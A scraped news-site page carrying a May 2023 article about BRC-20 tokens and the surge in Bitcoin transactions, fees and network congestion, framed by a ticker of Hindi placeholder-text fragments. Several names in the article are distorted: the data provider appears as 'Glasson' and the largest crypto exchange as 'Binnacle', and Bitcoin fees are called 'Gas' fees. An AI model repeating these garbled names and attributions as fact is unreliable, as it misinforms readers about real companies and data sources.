href="https://maharashtra-ind.in/%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a4%bf%e0%a4%a8-%e0%a4%ac%e0%a4%b9%e0%a5%81%e0%a4%ae%e0%a4%a4/">लेकिन बहुमत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a5%8b-%e0%a4%af%e0%a4%95%e0%a5%80%e0%a4%a8-%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a4%be/">को यकीन दिला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87/">इंटरनेट पर सबसे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a8%e0%a4%95-%e0%a4%b9%e0%a4%bf%e0%a4%b8%e0%a5%8d%e0%a4%b8%e0%a4%be/">का मानक हिस्सा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87/">से इंटरनेट पर सबसे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/athletics/" title="View all posts in athletics">athletics</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b2%e0%a4%97-%e0%a4%b0%e0%a4%b9%e0%a5%87-%e0%a4%b9%e0%a5%8b/">लग रहे हो</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/athletics/" title="View all posts in athletics">athletics</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%8f%e0%a4%95-%e0%a4%aa%e0%a4%82%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88/">खंड में एक पंक्ति से आती है</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b8%e0%a5%87-%e0%a4%ad%e0%a5%80-%e0%a4%85%e0%a4%a7%e0%a4%bf%e0%a4%95/">से भी अधिक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%86%e0%a4%ae-%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%a3%e0%a4%be-%e0%a4%95%e0%a5%87/">आम धारणा के</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af-%e0%a4%aa%e0%a4%b0-%e0%a4%a8%e0%a4%bf%e0%a4%ac%e0%a4%82%e0%a4%a7/">विषय पर निबंध</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%86%e0%a4%ae-%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%a3%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%a4-2/">आम धारणा के विपरीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%a6%e0%a5%8b%e0%a4%b9%e0%a4%b0%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%bf-%e0%a4%b5%e0%a4%9c%e0%a4%b9-%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f/">दोहराने कि वजह से इंटरनेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a5%87-%e0%a4%9c%e0%a4%be-%e0%a4%b0%e0%a4%b9%e0%a5%87-%e0%a4%b9%e0%a5%88%e0%a4%82-%e0%a4%a4%e0%a5%8b-%e0%a4%86%e0%a4%aa-%e0%a4%95%e0%a5%8b/">करने जा रहे हैं, तो आप को</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%86%e0%a4%ae-%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%a3%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%a4/">आम धारणा के विपरीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%85%e0%a4%a8%e0%a5%81%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a5%87%e0%a4%a6-%e0%a4%95%e0%a5%8b-%e0%a4%a6%e0%a5%8b%e0%a4%b9%e0%a4%b0%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%bf-%e0%a4%b5%e0%a4%9c/">अनुच्छेद को दोहराने कि वजह से इंटरनेट पर सबसे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%82%e0%a4%b6-%e0%a4%95%e0%a4%88-%e0%a4%b0%e0%a5%82%e0%a4%aa-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%89%e0%a4%aa%e0%a4%b2%e0%a4%ac%e0%a5%8d%e0%a4%a7-%e0%a4%b9%e0%a5%88/">के अंश कई रूप में उपलब्ध हैं, लेकिन बहुमत को किसी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%9b%e0%a4%aa%e0%a4%be%e0%a4%88-%e0%a4%94%e0%a4%b0-%e0%a4%85%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%b0-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8-%e0%a4%89%e0%a4%a6%e0%a5%8d%e0%a4%af%e0%a5%8b/">छपाई और अक्षर योजन उद्योग का एक</a></div></div></div>                </div>				
			</div>
     </header>
	 
	 
	  <!-- end:header content -->    
 	<div class="flownews-posts-content-wrap flownews-post-layout1" style="background-image:url(https://maharashtra-ind.in/wp-content/uploads/2023/05/istockphoto-1058606626-612x612-1.jpg)">		
		<div class="flownews-wrap-container">
			<article class="item-header col-xs-12">	
				<div class="article-info">
					<div class="article-info-top">
						<h2 class="article-title">Crypto verse: Busy Bitcoin Births New Breed of Crypto</h2>					
						<div class="flownews-clear"></div>
					</div>
					<div class="article-info-bottom">
						<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>May 23, 2023</div>
						<div class="article-separator">|</div>
						<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
						<div class="article-separator">|</div>
						<div class="article-features-category"><i class="flownewsicon fa-ticket"></i><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div>
						<div class="flownews-clear"></div>
					</div>
				</div>
								
			</article>
		</div>
		<div class="header-pattern"></div>		
	</div>
   <!-- start:page section -->
 <section class="flownews-container flownews-wrap-container flownews-post flownews-sidebar-right element-no-padding">

	 
	
	 	 
	 <div class="flownews-container-content">
		 	 
	 
	 
	 
		 	 


	 
		     
		 <!-- start:sidebar right -->
			<div class="flownews-content col-xs-9 "> 
				<!-- start:page content -->
				 
 <!-- start:loop post -->			
  	<article id="post-2407" class="post-2407 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

		
		
				
        <div class="post-text text-content">                           	
            <p>Daily transactions have rocketed to an all-time high of 682,000 this month, according to data from Glasson, almost 40% higher than the previous peak in 2017. Bitcoin’s dominance, or its share of the overall $1.16 trillion cryptocurrency market, has swelled to 44% from 38% at the start of the year. What’s going on? Enter BRC-20, the first class of crypto tokens to be built on the bitcoin blockchain, besides bitcoin itself. Nearly 25,000 of the experimental coins have already been minted this year, sending transactions through the roof. “BRC-20 tokens are a phenomenon we haven’t seen before,” said Gordon Grant, co-head of trading at Genesis trading. Primarily due to the creation of these tokens, the average daily transactions over seven days stands at more than 531,000, nearly twice as high as a month ago, according to Blockchain.com data. This new class of crypto has no specific use beyond speculation, akin to meme coins. Yet its nascent popularity points to interest in bitcoin not just as a store of value or payments method, but as the foundation for developing new coins and applications – previously considered the domain of more modern blockchains such as Ethereum and Solana. Some investors and developers view bitcoin’s blockchain as a safer long-term basis for creating tokens and applications in the wake of the crypto carnage that followed the collapse of high-profile firms like FTX and a general flight from riskier assets, according to market players. “People have seen what is possible with other blockchains and they want it on bitcoin, as the oldest network, bitcoin has a track record that people can trust,” said Alex Miller, CEO at bitcoin developer network Hiro.</p>
<div class="wp-block-cover">
<p><img decoding="async" class="wp-block-cover__image-background wp-image-3332" src="https://xpfeed.com/wp-content/uploads/2023/05/istockphoto-1319337557-612x612-1.jpg" sizes="(max-width: 612px) 100vw, 612px" srcset="https://xpfeed.com/wp-content/uploads/2023/05/istockphoto-1319337557-612x612-1.jpg 612w, https://xpfeed.com/wp-content/uploads/2023/05/istockphoto-1319337557-612x612-1-300x209.jpg 300w" alt="" width="612" height="427" data-object-fit="cover" /></p>
<div class="wp-block-cover__inner-container">
<p class="has-text-align-center has-large-font-size">
</div>
</div>
<h2 class="wp-block-heading">Still, The BRC-20 Frenzy Has Been Volatile.</h2>
<p>The total value of these tokens – which are typically traded in secondary markets, particularly decentralized exchanges – exceeded $1 billion in early May, but has since fallen back to $446 million, according to tracker BRC-20.io. INSCRIBED ON SATOSHI As bitcoin’s blockchain wasn’t originally developed to support a crypto ecosystem, unlike Ethereum and Solana, BRC-20 tokens are created using ordinals theory, which allows data to be inscribed on each satoshi – the smallest denomination of bitcoin, or one hundred millionth. “There isn’t much utility when it comes to BRC-20 tokens and Ordinals,” said CJ Reims, contributor at blockchain firm Core DAO, though he sees the trend as “promising” in terms of interest in building products on the bitcoin blockchain. The race to create these new coins hasn’t had a significant impact on the price of bitcoin, which has been trading under $30,000 since mid-April. The rapid creation of BRC-20 tokens hasn’t been without contention, with detractors saying the issuance of these tokens has made it more difficult for users who want to use bitcoin for its originally intended purposes. “Gas” fees, or transactions costs on the bitcoin blockchain have soared over the past month, with the total dollar-denominated fees paid per day touching near a new all-time-high of $17.8 million per day, according to Glasson data. The median transaction fee spiked as high as $30.91 versus a range of 90 cents and $4.23 between January and May 1, Blockchain.com data showed. The network has also slowed considerably. The congestion was so acute, that the world’s largest crypto exchange Binnacle had to briefly pause bitcoin withdrawals on May 7. “Although congestion has eased somewhat, it is still elevated and at its peak users were waiting over 30 hours for transactions to be confirmed,” said Nauman Sheikh, head of treasury management at digital asset investment manager Wave Digital Assets.</p>
 			
            <div class="clearfix"></div>
        </div> 
		
		 		<div class="social-post">
			<div class="container-social">
		<a target="_blank" href="http://www.facebook.com/sharer.php?u=https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/&amp;t=Crypto verse: Busy Bitcoin Births New Breed of Crypto" title="Click to share this post on Facebook"><i class="flownewsicon fa-facebook"></i></a>
		<a target="_blank" href="http://twitter.com/home?status=https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/" title="Click to share this post on Twitter"><i class="flownewsicon fa-twitter"></i></a>
        <a target="_blank" href="https://plus.google.com/share?url=https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/" title="Click to share this post on Google+"><i class="flownewsicon fa-google-plus"></i></a>
        <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/" title="Click to share this post on Linkedin"><i class="flownewsicon fa-linkedin"></i></a></div>			<div class="clearfix"></div>
		</div>
				
    	                      
        <div class="navigation-post">
        
                    
                        <div class="prev-post">
                                <img width="60" height="60" src="https://maharashtra-ind.in/wp-content/uploads/2023/05/istockphoto-1133989173-612x612-1-150x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" loading="lazy" />                     
                                <a href="https://maharashtra-ind.in/?post_type=post&p=2403" class="prev">
                                	<span class="prev-post-text"><i class="flownewsicon  fa-angle-left"></i> Previous Post</span>
									<span class="name-post">Australia wins U.S. Support For Critical Minerals Industry</span>
                                </a>
                             <div class="clearfix"></div>
                        </div>    
                  
                
                          
                        
                        <div class="next-post">
                        	<a href="https://maharashtra-ind.in/?post_type=post&p=2411" class="next">
                        		<span class="next-post-text">Next Post <i class="flownewsicon  fa-angle-right"></i></span>                            
                            	<span class="name-post">South Korea Asks US to Review China Rule For Chip Subsidies</span>
                            </a>
                            <img width="60" height="60" src="https://maharashtra-ind.in/wp-content/uploads/2023/05/istockphoto-612724446-612x612-1-150x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" loading="lazy" />                        	<div class="clearfix"></div>
                        </div>                    
                    
            
            	<div class="clearfix"></div>
        
        </div>
		
    	
 <!-- start:author bio -->
 <div class="author-post-container">
	<div class="author-post">
           <div class="author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>           </div>
		   <div class="author-info">
				<span class="author-name"><a class="author-link" href="https://maharashtra-ind.in/author/administrator_india/" rel="author">Ritu</a></span>
				<span class="author-description"></span>
                <span class="author-social">  
                
                	                    
                	                    
                    
                	                    
                    
                	                    

                	                     
				</span>
		   </div>
    <div class="clearfix"></div>
    </div>
 </div>
 <!-- end:author bio -->        
         
 <div class="clearfix"></div>        
        
<div class="comments comments-template" id="comments">
	<div class="comment-form-title">
		<h3>0 Comments</h3>
	</div>
	
	
	
	    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="title-leave-a-comment">Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://maharashtra-ind.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-author col-xs-4">
		            <input id="author" name="author" type="text" value="" size="30" aria-required='true' placeholder="Name" /></div>
<div class="comment-form-url col-xs-4">
		            <input id="url" name="url" type="text" value="" size="30" aria-required='true' placeholder="Url" /></div>
<div class="comment-form-email col-xs-4">
		            <input id="email" name="email" type="email" value="" size="30" aria-required='true' placeholder="Email" /></div>
<div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment"></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2407' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
 
       

    
    </article>
  <!-- end:loop post -->				<!-- end:page content --> 
			</div>    
			
 <div class="flownews-sidebar col-xs-3">
			<div id="mega-posts-1" class="widget fnwp-widget flownews_widget fnwp_mega_posts">		<h3 class="widget-title"><span class="fnwp-title-widget">LATEST POSTS</span></h3>		<div class="mega-posts fnwp-mega-post-widget-1">
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-0 ad_one_third">
					<a href="https://maharashtra-ind.in/today-kanpur-will-release-the-metro-section-and-bina-panki-multiproduct-pipeline-project-pm-2/"><img src="https://maharashtra-ind.in/wp-content/uploads/2021/12/download.jpg" alt="आज कानपुर मेट्रो खंड और बीना-पनकी मल्टीप्रोडक्ट पाइपलाइन परियोजना का लोकार्पण करेंगे PM"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://maharashtra-ind.in/today-kanpur-will-release-the-metro-section-and-bina-panki-multiproduct-pipeline-project-pm-2/" title="आज कानपुर मेट्रो खंड और बीना-पनकी मल्टीप्रोडक्ट पाइपलाइन परियोजना का लोकार्पण करेंगे PM">		
									आज कानपुर मेट्रो खंड और बीना-पनकी मल्टीप्रोडक्ट पाइपलाइन परियोजना का लोकार्पण करेंगे PM        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>December 28, 2021</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-1 ad_one_third">
					<a href="https://maharashtra-ind.in/gold-steadies-despite-rate-hike-headwinds-set-for-flat-week/"><img src="https://maharashtra-ind.in/wp-content/uploads/2022/09/gold-jewellery.jpg" alt="Gold Steadies Despite Rate Hike Headwinds, Set For Flat Week"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://maharashtra-ind.in/gold-steadies-despite-rate-hike-headwinds-set-for-flat-week/" title="Gold Steadies Despite Rate Hike Headwinds, Set For Flat Week">		
									Gold Steadies Despite Rate Hike Headwinds, Set For Flat Week        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>September 23, 2022</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-2 ad_one_third">
					<a href="https://maharashtra-ind.in/bernstein-warns-indian-digital-creators-on-chinese-tech-return/"><img src="https://maharashtra-ind.in/wp-content/uploads/2025/09/AI-reading-newspaper-1-4-1024x574-1-300x200.jpg" alt="Bernstein Warns Indian Digital Creators on Chinese Tech Return"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://maharashtra-ind.in/bernstein-warns-indian-digital-creators-on-chinese-tech-return/" title="Bernstein Warns Indian Digital Creators on Chinese Tech Return">		
									Bernstein Warns Indian Digital Creators on Chinese Tech Return        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>September 6, 2025</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-3 ad_one_third">
					<a href="https://maharashtra-ind.in/target-learning-ventures-hosts-maharashtra-hsc-ssc-results-2025-on-official-portal/"><img src="https://maharashtra-ind.in/wp-content/uploads/2025/05/th-2025-05-03T175151.067-300x200.jpg" alt="Target Learning Ventures Hosts Maharashtra HSC &#038; SSC Results 2025 on Official Portal"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://maharashtra-ind.in/target-learning-ventures-hosts-maharashtra-hsc-ssc-results-2025-on-official-portal/" title="Target Learning Ventures Hosts Maharashtra HSC &#038; SSC Results 2025 on Official Portal">		
									Target Learning Ventures Hosts Maharashtra HSC &#038; SSC Results 2025 on Official Portal        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>May 3, 2025</span>
				</div>
            </div>
        </div>
        
				</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span class="fnwp-title-widget">Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://maharashtra-ind.in/sunetra-pawar-appointed-as-maharashtra-deputy-chief-minister/">Sunetra Pawar Appointed as Maharashtra Deputy Chief Minister</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/weather-alert-for-january-26-wind-pattern-shift-triggers-rain-warning-in-maharashtra/">Weather Alert for January 26: Wind Pattern Shift Triggers Rain Warning in Maharashtra</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/india-to-withdraw-diplomats-families-from-bangladesh-amid-rising-security-concerns/">India to Withdraw Diplomats’ Families from Bangladesh Amid Rising Security Concerns</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/who-is-likely-to-win-the-maharashtra-bmc-election-surveys-show-a-split-mumbai-verdict/">Who Is Likely to Win the Maharashtra BMC Election? Surveys Show a Split Mumbai Verdict</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/maharashtra-congress-vice-president-dies-after-stabbing-in-akola/">Maharashtra Congress Vice-President Dies After Stabbing in Akola</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/rakhi-sawant-and-the-meaning-of-the-real-marathi-manoos/">Rakhi Sawant and the Meaning of the Real Marathi Manoos</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/christmas-2025-leaders-and-communities-share-warm-wishes-of-peace-hope-and-joy/">Christmas 2025: Leaders and Communities Share Warm Wishes of Peace, Hope, and Joy</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/air-india-surprises-passengers-with-christmas-gifts-at-mumbai-airport/">Air India Surprises Passengers with Christmas Gifts at Mumbai Airport</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/maharashtra-bans-physical-and-mental-punishment-in-schools-police-action-mandatory-within-24-hours/">Maharashtra Bans Physical and Mental Punishment in Schools, Police Action Mandatory Within 24 Hours</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/runaway-brides-arrest-exposes-fake-marriage-racket-in-maharashtra-groom-cheated-of-%e2%82%b91-90-lakh/">Runaway Bride’s Arrest Exposes Fake Marriage Racket in Maharashtra | Groom Cheated of ₹1.90 Lakh</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/royal-saini-visionary-indian-entrepreneur-founder-of-excellency-india-group/">Royal Saini – Visionary Indian Entrepreneur &#038; Founder of Excellency India Group</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/maharashtra-declares-paid-holiday-on-december-2-for-civic-and-nagar-panchayat-elections/">Maharashtra Declares Paid Holiday on December 2 for Civic and Nagar Panchayat Elections</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><h3 class="widget-title"><span class="fnwp-title-widget">SEARCH</span></h3><form role="search" method="get" class="search-form" action="https://maharashtra-ind.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div> </div>		 <!-- end:sidebar right -->
		 		 
		 		 
		<div class="clearfix"></div>
	 </div>	
 </section>
 <!-- end:page section -->
 
 
  
 <!-- start:wp_footer -->
 <footer class="flownews-footer-wrap">
 
	<div class="flownews-header-wrap-container">
	

		
			
			<div class="flownews-footer-top">
			
							
			
				<div class="flownews-wrap-container element-no-padding">
				
					
						<div class="footer-widget col-xs-4">
							<div id="widget-contact-1" class="widget widget_contact fnwp-widget flownews_widget flownews_widget_contact">        <div class="flownews-widget-contact-image">
					<img src="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-3.png" title="contact Image" alt=""></div>                                <div class="flownews-widget-contact-mail">
					<i class="flownewsicon fa-envelope-o"></i>info@maharashtra-ind.in</div>                		
             <div class="clearfix"></div>
             
		</div>						</div>
						<div class="footer-widget col-xs-4">
							<div id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta Tags</h3>
		<ul>
						<li><a rel="nofollow" href="https://maharashtra-ind.in/wp-login.php">Log in</a></li>
			<li><a href="https://maharashtra-ind.in/feed/">Entries feed</a></li>
			<li><a href="https://maharashtra-ind.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>						</div>
						<div class="footer-widget col-xs-4">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://maharashtra-ind.in/sunetra-pawar-appointed-as-maharashtra-deputy-chief-minister/">Sunetra Pawar Appointed as Maharashtra Deputy Chief Minister</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/weather-alert-for-january-26-wind-pattern-shift-triggers-rain-warning-in-maharashtra/">Weather Alert for January 26: Wind Pattern Shift Triggers Rain Warning in Maharashtra</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/india-to-withdraw-diplomats-families-from-bangladesh-amid-rising-security-concerns/">India to Withdraw Diplomats’ Families from Bangladesh Amid Rising Security Concerns</a>
									</li>
					</ul>

		</div>						</div>
					
											
						<div class="flownews-clear"></div>
				</div>
							</div>
	
			
				
			<div class="flownews-footer-bottom">
				<div class="flownews-wrap-container">		
		
					<div class="col-xs-4">
												<span class="copyright">maharashtra-ind.in by Copyright 2023. All Rights Reserved</span>
											  </div><div class="col-xs-4"><div class="flownews-footer-social"><a href="#"><i class="flownewsicon fa-facebook"></i></a><a href="#"><i class="flownewsicon fa-twitter"></i></a><a href="#"><i class="flownewsicon fa-google-plus"></i></a><a href="#"><i class="flownewsicon fa-instagram"></i></a><a href="#"><i class="flownewsicon fa-linkedin"></i></a><a href="#"><i class="flownewsicon fa-vimeo"></i></a><a href="#"><i class="flownewsicon fa-youtube"></i></a></div></div><div class="col-xs-4"></div>							 
					<div class="flownews-clear"></div>
				</div>	
			</div>
	
			
	</div>
	
 </footer>	
 <!-- end:wp_footer -->

  
 
 
 </div>
 <!-- end:outer wrap -->
 
 		<!-- start:footer text -->
		<span class="backtotop"><i class="flownewsicon fa-angle-up"></i></span>
		<!-- end:footer text -->
 	
 
 		<div class="modal fade flownews-user-modal" id="flownews-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3>Login access is disabled</h3>					</div>
					<div class="modal-footer">
							<span class="flownews-register-footer">Don't have an account? <a href="#flownews-register">Sign Up</a></span>
							<span class="flownews-login-footer">Already have an account? <a href="#flownews-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<link rel='stylesheet' id='flownews-vc-element-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/vc_element.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/js/frontend.js?ver=6.2.8' id='fastcarousel-frontend-script-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/fastgallery/js/frontend.js?ver=6.2.8' id='fastgallery-frontend-script-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/js/photobox.js?ver=6.2.8' id='photobox-js-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/js/jquery.prettyPhoto.js?ver=6.2.8' id='prettyPhoto-js-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/js/jquery.magnific-popup.js?ver=6.2.8' id='magnific-popup-js-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/fastgallery/js/fotorama.js?ver=6.2.8' id='fotorama.js-js'></script>
<script type='text/javascript' id='flownews-main-js-js-extra'>
/* <![CDATA[ */
